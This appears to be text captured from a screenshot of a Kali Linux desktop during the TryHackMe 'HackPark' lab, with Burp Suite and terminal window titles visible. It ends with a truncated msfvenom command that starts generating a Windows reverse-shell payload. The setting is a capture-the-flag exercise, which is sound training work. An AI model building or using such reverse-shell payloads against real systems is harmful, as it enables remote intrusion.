 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:23 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 127x32
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=1